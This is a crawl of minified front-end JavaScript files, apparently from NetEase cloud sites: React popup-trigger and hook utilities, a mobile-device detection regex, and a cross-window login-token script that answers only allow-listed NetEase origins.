e=this.props,t=e.action,n=e.hideAction;return-1!==t.indexOf("focus")||-1!==n.indexOf("blur")}},{key:"forcePopupAlign",value:function(){var e;this.state.popupVisible&&(null===(e=this.popupRef.current)||void 0===e||e.forceAlign())}},{key:"fireEvents",value:function(e,t){var n=this.props.children.props[e];n&&n(t);var o=this.props[e];o&&o(t)}},{key:"close",value:function(){this.setPopupVisible(!1)}},{key:"render",value:function(){var e=this.state.popupVisible,t=this.props,n=t.children,i=t.forceRender,r=t.alignPoint,u=t.className,a=t.autoDestroy,s=p.Children.only(n),c={key:"trigger"};this.isContextMenuToShow()?c.onContextMenu=this.onContextMenu:c.onContextMenu=this.createTwoChains("onContextMenu"),this.isClickToHide()||this.isClickToShow()?(c.onClick=this.onClick,c.onMouseDown=this.onMouseDown,c.onTouchStart=this.onTouchStart):(c.onClick=this.createTwoChains("onClick"),c.onMouseDown=this.createTwoChains("onMouseDown"),c.onTouchStart=this.createTwoChains("onTouchStart")),this.isMouseEnterToShow()?(c.onMouseEnter=this.onMouseEnter,r&&(c.onMouseMove=this.onMouseMove)):c.onMouseEnter=this.createTwoChains("onMouseEnter"),this.isMouseLeaveToHide()?c.onMouseLeave=this.onMouseLeave:c.onMouseLeave=this.createTwoChains("onMouseLeave"),this.isFocusToShow()||this.isBlurToHide()?(c.onFocus=this.onFocus,c.onBlur=this.onBlur):(c.onFocus=this.createTwoChains("onFocus"),c.onBlur=this.createTwoChains("onBlur"));var l=Z()(s&&s.props&&s.props.className,u);l&&(c.className=l);var f=(0,o.Z)({},c);(0,v.Yr)(s)&&(f.ref=(0,v.sQ)(this.triggerRef,s.ref));var d,h=p.cloneElement(s,f);return(e||this.popupRef.current||i)&&(d=p.createElement(at,{key:"portal",getContainer:this.getContainer,didUpdate:this.handlePortalUpdate},this.getComponent())),!e&&a&&(d=null),p.createElement(nt.Provider,{value:this.triggerContextValue},h,d)}}],[{key:"getDerivedStateFromProps",value:function(e,t){var n=e.popupVisible,o={};return void 0!==n&&t.popupVisible!==n&&(o.popupVisible=n,o.prevPopupVisible=t.popupVisible),o}}]),n}(p.Component),(0,l.Z)(st,"contextType",nt),(0,l.Z)(st,"defaultProps",{prefixCls:"rc-trigger-popup",getPopupClassNameFromAlign:it,getDocument:rt,onPopupVisibleChange:ot,afterPopupVisibleChange:ot,onPopupAlign:ot,popupClassName:"",mouseEnterDelay:0,mouseLeaveDelay:.1,focusDelay:0,blurDelay:.15,popupStyle:{},destroyPopupOnHide:!1,popupAlign:{},defaultPopupVisible:!1,mask:!1,maskClosable:!0,action:[],showAction:[],hideAction:[],autoDestroy:!1}),st)},64019:function(e,t,n){n.d(t,{Z:function(){return i}});var o=n(73935);function i(e,t,n,i){var r=o.unstable_batchedUpdates?function(e){o.unstable_batchedUpdates(n,e)}:n;return null!=e&&e.addEventListener&&e.addEventListener(t,r,i),{remove:function(){null!=e&&e.removeEventListener&&e.removeEventListener(t,r,i)}}}},5110:function(e,t){t.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var t=e.getBBox(),n=t.width,o=t.height;if(n||o)return!0}if(e.getBoundingClientRect){var i=e.getBoundingClientRect(),r=i.width,u=i.height;if(r||u)return!0}}return!1}},66680:function(e,t,n){n.d(t,{Z:function(){return i}});var o=n(67294);function i(e){var t=o.useRef();t.current=e;var n=o.useCallback((function(){for(var e,n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];return null===(e=t.current)||void 0===e?void 0:e.call.apply(e,[t].concat(o))}),[]);return n}},8410:function(e,t,n){n.d(t,{o:function(){return u}});var o=n(67294),i=(0,n(98924).Z)()?o.useLayoutEffect:o.useEffect,r=function(e,t){var n=o.useRef(!0);i((function(){return e(n.current)}),t),i((function(){return n.current=!1,function(){n.current=!0}}),[])},u=function(e,t){r((function(t){if(!t)return e()}),t)};t.Z=r},21770:function(e,t,n){n.d(t,{Z:function(){return s}});var o=n(29439),i=n(66680),r=n(8410),u=n(30470);function a(e){return void 0!==e}function s(e,t){var n=t||{},s=n.defaultValue,c=n.value,l=n.onChange,p=n.postState,f=(0,u.Z)((function(){return a(c)?c:a(s)?"function"==typeof s?s():s:"function"==typeof e?e():e})),d=(0,o.Z)(f,2),h=d[0],m=d[1],v=void 0!==c?c:h,g=p?p(v):v,w=(0,i.Z)(l),y=(0,u.Z)([v]),b=(0,o.Z)(y,2),Z=b[0],C=b[1];return(0,r.o)((function(){var e=Z[0];h!==e&&w(h,e)}),[Z]),(0,r.o)((function(){a(c)||m(c)}),[c]),[g,(0,i.Z)((function(e,t){m(e,t),C([v],t)}))]}},91881:function(e,t,n){var o=n(71002),i=n(80334);t.Z=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=new Set;return function e(t,u){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,s=r.has(t);if((0,i.ZP)(!s,"Warning: There may be circular references"),s)return!1;if(t===u)return!0;if(n&&a>1)return!1;r.add(t);var c=a+1;if(Array.isArray(t)){if(!Array.isArray(u)||t.length!==u.length)return!1;for(var l=0;l<t.length;l++)if(!e(t[l],u[l],c))return!1;return!0}if(t&&u&&"object"===(0,o.Z)(t)&&"object"===(0,o.Z)(u)){var p=Object.keys(t);return p.length===Object.keys(u).length&&p.every((function(n){return e(t[n],u[n],c)}))}return!1}(e,t)}},31131:function(e,t){t.Z=function(){if("undefined"==typeof navigator||"undefined"==typeof window)return!1;var e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(null==e?void 0:e.substr(0,4))}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://id.163yun.com/static/pt_getToken.js?0863f13f2b126bdcfe73302e46932999
body_size: 1474
content:
I$("1da43b039eaf5902f3f78fcfda582929",function(e,t,n,a,i,r,s,o,c,d,l){var f;l._$$Module=e._$klass();f=l._$$Module._$extend(t._$$EventTarget);f.__init=function(){this.__bindEvent();this.__cache=i._$$Cache._$allocate();this.__improveInfoCache=s._$$Cache._$allocate();this.getToken({parentOrigin:"163yun.com"},!0)};f.__bindEvent=function(){n._$addEvent(window,"message",this.__onMessage._$bind(this))};f.getToken=function(e,t){var n=this;this.getTokenQueue=this.getTokenQueue||[];if(this.getTokenQueue.error)this.__onError(e,n.getTokenQueue.error);else if(this.getTokenQueue.gotToken)this.__onGetSupplementInfo(e);else{this.getTokenQueue.push(e);if(!this.getTokenQueue.gettingToken){this.getTokenQueue.gettingToken=!0;this.getTokenQueue.cb=function(e,t){if(e)n.getTokenQueue.error=e;else if(t&&t.userId)n.getTokenQueue.gotToken=!0;if(n.getTokenQueue.length){for(var a=0;a<n.getTokenQueue.length;a++)if(e)n.__onError(n.getTokenQueue[a],e);else n.__onGetSupplementInfo(n.getTokenQueue[a]);n.getTokenQueue=[];n.getTokenQueue.gettingToken=!1}};this.__onGetToken(this.getTokenQueue.shift(),t)}}};f.__onMessage=function(e){e=e||window.event;this.__msgSource=e.source;this.__msgOrigin="*";this.__msgName=e.data;var t=e.source,n=e.origin,a=d.parentOrigin(n),i=e.data,r={"163.com":!0,"netease.com":!0,"netease.im":!0,"163yun.com":!0};if(r[a]){if("string"==typeof i)i=i.replace(/(^")|("$)/g,"");this.__handleMessage({source:t,origin:n,parentOrigin:a,name:i})}};f.__handleMessage=function(e){switch(e.name){case"getToken":this.getToken(e);break;case"logout":o._$logout(e);break;case"ready":this.__isReady(e)}};f.__isReady=function(e){var t=e.source,n=e.origin,a;a={name:"ready",completed:!0,ready:!0};if(t&&n)t.postMessage(JSON.stringify(a),n)};f.__onGetToken=function(e,t){return a._$promise(function(n,a){var i=r._$getToken(),s=this;if(i&&i.userId){s.getTokenQueue&&s.getTokenQueue.cb(null,i);if(t!==!0)n()}else this.__cache._$getToken({headers:{"X-hosts":e.parentOrigin},onload:function(e){if(e&&e.userId){e.localTime=(new Date).valueOf();r._$setToken(e);s.getTokenQueue&&s.getTokenQueue.cb(null,r._$getToken());if(t!==!0)n()}else{s.getTokenQueue&&s.getTokenQueue.cb({});if(t!==!0)a()}},onerror:function(e){s.getTokenQueue&&s.getTokenQueue.cb(e);a(e)}})}._$bind(this))._$then(this.__onGetSupplementInfo._$bind(this,e),this.__onError._$bind(this,e))};f.__onGetSupplementInfo=function(e){return a._$promise(function(e,t){this.__improveInfoCache._$getSupplement({onload:function(t){e(t.full)}._$bind(this),onerror:function(e){t(e)}._$bind(this)})}._$bind(this))._$then(this.__onSuccess._$bind(this,e),this.__onError._$bind(this,e))};f.__onSuccess=function(e,t){var n=e.source,a=e.origin,i,s=this;r._$getInfoFromRemote(function(o){if(o){i={name:"token",completed:"true"===o.isSubUser?!0:t,token:r._$getToken()};if(n&&a)n.postMessage(JSON.stringify(i),a)}else s.__onError(e)})};f.__onError=function(e,t){var n=e.source,a=e.origin,i;i={name:"token",completed:!1,token:"",isExclusive:t&&"identity.error.exclusive_cloud_user_can_not_login"===t.code,error:t};r._$removeToken();if(n&&a)n.postMessage(JSON.stringify(i),a)};l._$$Module._$allocate()},"23d2eff4217184839549ed8931fc594e","f47d31eab9ba6db67cd130d5e345279b","72b60541618971d03c8b74f45c039218","aec1a9cc4fe95ac69d2aa1b0aeb738e2","469332a02bb20d8425d51bef372fe0db","6de381a284beaa2abd1eb95432c7d277","f73f78d22fa784331cc2e02245f63936","f206dc22f79269b43baef841797236df","4ba0c4e9dc667591e9bbfc2268a0728c","181f9920b6da9fe644242294359f2005");

--- FILE ---
content_type: application/javascript
request_url: https://sf.163.com/cms/static/32523.614199318963bdd05f15.js
body_size: 17
content:
"use strict";(self.webpackChunknetease_cloud_frontend_homesite=self.webpackChunknetease_cloud_frontend_homesite||[]).push([[32523],{32523:function(e,n,s){s.r(n)}}]);